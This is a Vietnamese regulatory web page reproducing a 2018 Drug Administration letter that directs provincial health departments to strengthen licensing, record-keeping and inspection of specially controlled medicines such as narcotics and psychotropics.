.td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-15997-qld-ttra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+15997%2FQLD-TTra+t%C4%83ng+c%C6%B0%E1%BB%9Dng+c%C3%B4ng+t%C3%A1c+qu%E1%BA%A3n+l%C3%BD+thu%E1%BB%91c+ph%E1%BA%A3i+KS%C4%90B&url=https%3A%2F%2Fvnras.com%2Fcong-van-15997-qld-ttra%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-15997-qld-ttra/&amp;media=https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png&description=Công văn 15997/QLD-TTra năm 2018 về việc tăng cường công tác quản lý thuốc phải kiểm soát đặc biệt. Hà Nội, ngày 15 tháng 8 năm 2018" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+15997%2FQLD-TTra+t%C4%83ng+c%C6%B0%E1%BB%9Dng+c%C3%B4ng+t%C3%A1c+qu%E1%BA%A3n+l%C3%BD+thu%E1%BB%91c+ph%E1%BA%A3i+KS%C4%90B %0A%0A https://vnras.com/cong-van-15997-qld-ttra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                </div>



            </header>



        </div>



       



        <div class="td-post-content tagdiv-type">

            <!-- image --><div class="td-post-featured-image"><a href="https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png" data-caption=""><img width="696" height="386" class="entry-thumb td-modal-image" src="https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras-696x386.png" srcset="https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras-696x385.png 696w, https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras-300x166.png 300w, https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras-768x426.png 768w, https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras-1024x568.png 1024w, https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras-757x420.png 757w, https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png 450w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="15997_qld_ttra_2018_vnras"/></a></div>


            <!-- content -->

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;17835&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;2&quot;,&quot;greet&quot;:&quot;Đánh giá&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;14&quot;,&quot;title&quot;:&quot;Công văn 15997\/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB&quot;,&quot;width&quot;:&quot;79&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 79px;">
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 11.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>
<table>
<tbody>
<tr>
<td style="text-align: center;" width="223">BỘ Y TẾ<br />
<strong>CỤC QUẢN LÝ DƯỢC<br />
&#8212;&#8212;-</strong></td>
<td style="text-align: center;" width="367"><strong>CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM<br />
Độc lập &#8211; Tự do &#8211; Hạnh phúc<br />
&#8212;&#8212;&#8212;&#8212;&#8212;</strong></td>
</tr>
<tr>
<td style="text-align: center;" width="223">Số: 15997/QLD-TTra<br />
<em>V/v tăng cường công tác quản lý thuốc phải kiểm soát đặc biệt</em></td>
<td style="text-align: center;" width="367"><em>Hà Nội, ngày 15 tháng 8 năm 2018</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Kính gửi:</strong> Sở Y tế các tỉnh, thành phố trực thuộc trung ương</p>
<p>Trong thời gian gần đây, qua công tác thanh tra, kiểm tra, Cục Quản lý Dược và một số Sở Y tế tỉnh, thành phố trực thuộc trung ương đã phát hiện và xử lý một số cơ sở kinh doanh dược chưa tuân thủ đầy đủ các quy định của pháp luật về việc kinh doanh thuốc phải kiểm soát đặc biệt. Để tránh việc sử dụng các thuốc phải kiểm soát đặc biệt sai mục đích, đảm bảo an toàn cho người sử dụng, Cục Quản lý Dược đề nghị Sở Y tế các tỉnh/thành phố trực thuộc Trung ương triển khai thực hiện các nội dung sau:</p>
<ol>
<li>Chỉ đạo các cơ sở kinh doanh dược tăng cường công tác quản lý, thực hiện đúng các quy định hiện hành về kinh doanh thuốc phải kiểm soát đặc biệt:</li>
</ol>
<p>&#8211; Thực hiện triển khai đúng lộ trình về các nội dung liên quan đến cấp giấy chứng nhận đủ điều kiện kinh doanh dược, phạm vi bán buôn, bán lẻ thuốc gây nghiện, thuốc hướng thần, thuốc tiền chất, thuốc dạng phối hợp có chứa dược chất gây nghiện, hướng thần, tiền chất, thuốc phóng xạ, thuốc thuộc danh mục chất cấm bị sử dụng trong một số ngành lĩnh vực theo quy định tại điểm a, điểm b khoản 5 Điều 143 Nghị định số 54/2017/NĐ-CP và các quy định có liên quan.</p>
<p>&#8211; Chỉ kinh doanh thuốc phải kiểm soát đặc biệt theo đúng phạm vi kinh doanh đã được cấp phép và chỉ bán cho các cơ sở kinh doanh dược đã có giấy chứng nhận đủ điều kiện kinh doanh dược với phạm vi kinh doanh phù hợp. Việc mua/bán, vận chuyển, bảo quản thuốc phải kiểm soát đặc biệt phải có đầy đủ hóa đơn, chứng từ, sổ sách theo dõi theo đúng quy định, đảm bảo truy xuất nguồn gốc thuốc, tránh thất thoát, kịp thời phát hiện các thuốc hết hạn dùng, các thuốc có nghi ngờ về chất lượng.</p>
<ol start="2">
<li>Chỉ đạo Thanh tra Sở Y tế, các phòng, ban liên quan phối hợp với các cơ quan chức năng trên địa bàn tăng cường công tác thanh tra, kiểm tra đối với các cơ sở kinh doanh thuốc phải kiểm soát đặc biệt, chú trọng đối với cơ sở bán buôn, cơ sở bán lẻ thuốc dạng phối hợp có chứa dược chất gây nghiện, hướng thần, tiền chất. Kịp thời phát hiện và xử lý nghiêm theo quy định hiện hành đối với các cơ sở, cá nhân vi phạm.</li>
<li>Kết quả thực hiện gửi Cục Quản lý Dược trước ngày <strong>30/9/2018</strong> để tổng hợp và báo cáo lãnh đạo Bộ.</li>
</ol>
<p>Xin trân trọng cám ơn!</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="295"><strong><em><br />
Nơi nhận:<br />
</em></strong>&#8211; Như trên;<br />
&#8211; Bộ trưởng Nguyễn Thị Kim Tiến (để b/c);<br />
&#8211; Các Thứ trưởng Bộ Y tế (để b/c);<br />
&#8211; Tạp chí Dược và Mỹ phẩm;<br />
&#8211; Trang thông tin điện tử của Cục QLD;<br />
&#8211; Các phòng trong Cục;<br />
&#8211; Lưu: VT, TTra (TH).</td>
<td width="295">
<p style="text-align: center;"><strong>CỤC TRƯỞNG</p>
<p>Vũ Tuấn Cường</strong></p>
</td>
</tr>
</tbody>
</table>
<p>Công văn 15997/QLD-TTra năm 2018 về việc tăng cường công tác quản lý thuốc phải kiểm soát đặc biệt.</p>
<p>DOWNLOAD VĂN BẢN GỐC TẠI ĐÂY</p>
<p><a data-mil="17835" href="https://vnras.com/wp-content/uploads/2018/08/15997_QLD_TTra_2018_VNRAS.doc">15997_QLD_TTra_2018_VNRAS</a></p>
<p><a data-mil="17835" href="https://vnras.com/wp-content/uploads/2018/08/15997_QLD_TTra_2018_VNRAS.pdf">15997_QLD_TTra_2018_VNRAS</a></p>
<p>COPY VUI LÒNG GHI NGUỒN <a data-mil="17835" href="https://vnras.com/">VNRAS.COM</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a rel="nofollow" href="https://tamguong.vn"><img src="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-300x250.png"/></a></div></div>
        </div>



        <footer>

            <!-- post pagination -->
            <!-- review -->


            <div class="td-post-source-tags">

                <!-- source via -->
                <!-- tags -->
            </div>

            <div class="cs-share">
                <span class="cs-modified">Ngày viết: <time class="entry-date updated td-module-date" datetime="2018-08-23T14:00:52+00:00" >2018-08-23 14:00 UTC+7</time></span><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-15997-qld-ttra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+15997%2FQLD-TTra+t%C4%83ng+c%C6%B0%E1%BB%9Dng+c%C3%B4ng+t%C3%A1c+qu%E1%BA%A3n+l%C3%BD+thu%E1%BB%91c+ph%E1%BA%A3i+KS%C4%90B&url=https%3A%2F%2Fvnras.com%2Fcong-van-15997-qld-ttra%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-15997-qld-ttra/&amp;media=https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png&description=Công văn 15997/QLD-TTra năm 2018 về việc tăng cường công tác quản lý thuốc phải kiểm soát đặc biệt. Hà Nội, ngày 15 tháng 8 năm 2018" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+15997%2FQLD-TTra+t%C4%83ng+c%C6%B0%E1%BB%9Dng+c%C3%B4ng+t%C3%A1c+qu%E1%BA%A3n+l%C3%BD+thu%E1%BB%91c+ph%E1%BA%A3i+KS%C4%90B %0A%0A https://vnras.com/cong-van-15997-qld-ttra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            </div>

            <!-- next prev -->
            <!-- author box --><div class="author-box-wrap"><a href="https://vnras.com/author/mai-thuong/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></span></div><div class="td-author-url"><a href="https://www.facebook.com/thuong.maimai.5">https://www.facebook.com/thuong.maimai.5</a></div><div class="td-author-description">Pharmacist Mai Thuong, Hanoi University of Pharmacy</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mai Thuong"><meta itemprop="url" content="https://vnras.com/author/mai-thuong/"></span><meta itemprop="datePublished" content="2018-08-23T14:00:52+07:00"><meta itemprop="dateModified" content="2018-08-23T14:00:52+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vnras.com/cong-van-15997-qld-ttra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png"></span><meta itemprop="name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam"></span><meta itemprop="headline " content="Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png"><meta itemprop="width" content="450"><meta itemprop="height" content="250"></span>
        </footer>



    </article> <!-- /.post -->



    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
